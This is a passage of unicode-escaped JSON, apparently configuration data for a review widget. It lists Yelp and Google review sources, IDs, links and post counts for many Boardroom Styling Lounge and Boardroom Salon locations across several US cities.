0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dallen\u002Dallen\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A259884,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1691,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022BUuH\u002DJ4416N5H7Y57L4NIg\u0022,\u0022sourceSearchId\u0022\u003A\u0022BUuH\u002DJ4416N5H7Y57L4NIg\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Addison\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Addison\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/jrgy0Cp5BC5kuKdXrLPShA\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Daddison\u002Ddallas\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Daddison\u002Ddallas\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A259883,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1690,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022hBKbHRQsXkO\u002DjQmc9WtncA\u0022,\u0022sourceSearchId\u0022\u003A\u0022hBKbHRQsXkO\u002DjQmc9WtncA\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Fenton\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Fenton\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/uUcMp3JSU5STHTiylQoCwg\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dcary\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dcary\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A259878,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1689,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022gQAF0jysjKqklVGKMztJUw\u0022,\u0022sourceSearchId\u0022\u003A\u0022gQAF0jysjKqklVGKMztJUw\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Fairfax\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Fairfax\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/TMC6UMwUce8\u002DTdm1Q09ADA\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dfairfax\u002Dfairfax\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dfairfax\u002Dfairfax\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A259877,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1688,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022lKBCUM4OXaDYxFq1PQfVmw\u0022,\u0022sourceSearchId\u0022\u003A\u0022lKBCUM4OXaDYxFq1PQfVmw\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Edmond\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Edmond\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia0.fl.yelpcdn.com\\\/bphoto\\\/izTcQAEdh9gFs9qx_2OruA\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dedmond\u002Dedmond\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Dedmond\u002Dedmond\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A259875,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1637,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022Sp1qKPW7JFO7d6TgYHV1NA\u0022,\u0022sourceSearchId\u0022\u003A\u0022Sp1qKPW7JFO7d6TgYHV1NA\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Salon\u0020for\u0020Men\u0020\u002D\u0020Alamo\u0020Quarry\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0020for\u0020Men\u0020\u002D\u0020Alamo\u0020Quarry\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia4.fl.yelpcdn.com\\\/bphoto\\\/gFSFH5D7cKwdOkb5qE1ufw\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dsalon\u002Dfor\u002Dmen\u002Dalamo\u002Dquarry\u002Dsan\u002Dantonio\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dsalon\u002Dfor\u002Dmen\u002Dalamo\u002Dquarry\u002Dsan\u002Dantonio\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A202593,\u0022numOfPosts\u0022\u003A3\u007D,\u007B\u0022id\u0022\u003A1635,\u0022sourceType\u0022\u003A\u0022yelp\u0022,\u0022sourceSubtype\u0022\u003A\u0022business\u0022,\u0022sourceId\u0022\u003A\u0022SNS8\u002D01yRBebgwn9o\u002D2GOA\u0022,\u0022sourceSearchId\u0022\u003A\u0022SNS8\u002D01yRBebgwn9o\u002D2GOA\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Uptown\u0020Dallas\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Uptown\u0020Dallas\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022https\u003A\\\/\\\/s3\u002Dmedia3.fl.yelpcdn.com\\\/bphoto\\\/4aPXNTO09uWw3ibryp8TTQ\\\/o.jpg\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Duptown\u002Ddallas\u002Ddallas\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/www.yelp.com\\\/biz\\\/boardroom\u002Dstyling\u002Dlounge\u002Duptown\u002Ddallas\u002Ddallas\u003Fadjust_creative\u003DtU67SsxucY4gqu3jW6dwLg\u0026utm_campaign\u003Dyelp_api_v3\u0026utm_medium\u003Dapi_v3_business_lookup\u0026utm_source\u003DtU67SsxucY4gqu3jW6dwLg\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A202587,\u0022numOfPosts\u0022\u003A6\u007D,\u007B\u0022id\u0022\u003A62843,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJhw_SbCyfToYRg8ScU5G8hA8\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJhw_SbCyfToYRg8ScU5G8hA8\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Lakewood\u002DDallas\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJhw_SbCyfToYRg8ScU5G8hA8\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D1118225939853788291\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82919,\u0022sourceCity\u0022\u003A\u0022Dallas\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A79\u007D,\u007B\u0022id\u0022\u003A62844,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJeygHR5TmQIYRA0ko76jnhDo\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJeygHR5TmQIYRA0ko76jnhDo\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Sugar\u0020Land\u002DSugar\u0020Land\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJeygHR5TmQIYRA0ko76jnhDo\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D4216749863878543619\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82920,\u0022sourceCity\u0022\u003A\u0022Sugar\u0020Land\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A344\u007D,\u007B\u0022id\u0022\u003A62845,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJ_c4qlE9nXIYRyWhL\u002D9IDnuQ\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJ_c4qlE9nXIYRyWhL\u002D9IDnuQ\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020The\u0020Rim\u0020Crossing\u002DSan\u0020Antonio\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJ_c4qlE9nXIYRyWhL\u002D9IDnuQ\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D16473608691661891785\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82921,\u0022sourceCity\u0022\u003A\u0022San\u0020Antonio\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A172\u007D,\u007B\u0022id\u0022\u003A62846,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJ5aAZQ4_zrIkRa3IEKKejYNs\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJ5aAZQ4_zrIkRa3IEKKejYNs\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Fenton\u002DCary\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJ5aAZQ4_zrIkRa3IEKKejYNs\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D15807814630396686955\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82922,\u0022sourceCity\u0022\u003A\u0022Cary\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A59\u007D,\u007B\u0022id\u0022\u003A26403,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJi_9Pk_5LtokRRDXhwwW_ovY\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJi_9Pk_5LtokRRDXhwwW_ovY\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Fairfax\u002DFairfax\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJi_9Pk_5LtokRRDXhwwW_ovY\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D17771977111039456580\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82917,\u0022sourceCity\u0022\u003A\u0022Fairfax\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A133\u007D,\u007B\u0022id\u0022\u003A22547,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJKxmcEoR19YgRJtdvhmNOKCM\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJKxmcEoR19YgRJtdvhmNOKCM\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Avalon\u002DAlpharetta\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJKxmcEoR19YgRJtdvhmNOKCM\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D2533360979760109350\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82907,\u0022sourceCity\u0022\u003A\u0022Alpharetta\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A266\u007D,\u007B\u0022id\u0022\u003A22548,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJr9a5wNzUTYYR1g122ppBIkk\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJr9a5wNzUTYYR1g122ppBIkk\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Southlake\u002DSouthlake\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJr9a5wNzUTYYR1g122ppBIkk\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D5269846647322840534\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82908,\u0022sourceCity\u0022\u003A\u0022Southlake\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A325\u007D,\u007B\u0022id\u0022\u003A22549,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJY81d0P3YTYYRvv0actb9LZ4\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJY81d0P3YTYYRvv0actb9LZ4\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Alliance\u0020Town\u0020Center\u002DFort\u0020Worth\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJY81d0P3YTYYRvv0actb9LZ4\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D11398045329423793598\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82909,\u0022sourceCity\u0022\u003A\u0022Fort\u0020Worth\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A502\u007D,\u007B\u0022id\u0022\u003A22550,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJocp\u002DNVzAQIYRndu9fB8DjdE\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJocp\u002DNVzAQIYRndu9fB8DjdE\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Rice\u0020Village\u002DHouston\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJocp\u002DNVzAQIYRndu9fB8DjdE\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D15099728559414827933\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82910,\u0022sourceCity\u0022\u003A\u0022Houston\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A377\u007D,\u007B\u0022id\u0022\u003A22551,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJ2YFxDY8D9YgRfgsFS1U4sDE\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJ2YFxDY8D9YgRfgsFS1U4sDE\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Madison\u0020Yards\u002DAtlanta\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJ2YFxDY8D9YgRfgsFS1U4sDE\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D3580423642741541758\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82911,\u0022sourceCity\u0022\u003A\u0022Atlanta\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A328\u007D,\u007B\u0022id\u0022\u003A22552,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJc3DSQSwoTIYRv7idbqDSAy0\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJc3DSQSwoTIYRv7idbqDSAy0\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Las\u0020Colinas\u002DIrving\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJc3DSQSwoTIYRv7idbqDSAy0\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D3243667743129319615\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82912,\u0022sourceCity\u0022\u003A\u0022Irving\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A393\u007D,\u007B\u0022id\u0022\u003A22553,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJEZPYdNUTK4cRfIkzGTffZv4\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJEZPYdNUTK4cRfIkzGTffZv4\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u0020Lounge\u0020\u002D\u0020Phoenix\u0020Uptown\u0020Plaza\u002DPhoenix\u0022,\u0022sourceUsername\u0022\u003A\u0022Boardroom\u0020Salon\u0022,\u0022sourceCoverPhotoLink\u0022\u003A\u0022\u0022,\u0022leaveAReviewLink\u0022\u003A\u0022https\u003A\\\/\\\/search.google.com\\\/local\\\/writereview\u003Fplaceid\u003DChIJEZPYdNUTK4cRfIkzGTffZv4\u0022,\u0022isVerified\u0022\u003Atrue,\u0022sourceLink\u0022\u003A\u0022https\u003A\\\/\\\/maps.google.com\\\/maps\u003Fcid\u003D18331584760997185916\u0022,\u0022createdOn\u0022\u003A\u005B\u005D,\u0022autoAddMedia\u0022\u003A\u0022Yes\u0022,\u0022mediaType\u0022\u003A\u0022review\u0022,\u0022widgetSourceId\u0022\u003A82913,\u0022sourceCity\u0022\u003A\u0022Phoenix\u0022,\u0022sourceCountry\u0022\u003A\u0022United\u0020States\u0022,\u0022numOfPosts\u0022\u003A276\u007D,\u007B\u0022id\u0022\u003A22554,\u0022sourceType\u0022\u003A\u0022google\u0022,\u0022sourceSubtype\u0022\u003A\u0022place\u0022,\u0022sourceId\u0022\u003A\u0022ChIJjzeFZV0XTIYRmU1HTGwKxGc\u0022,\u0022sourceSearchId\u0022\u003A\u0022ChIJjzeFZV0XTIYRmU1HTGwKxGc\u0022,\u0022sourceName\u0022\u003A\u0022Boardroom\u0020Styling\u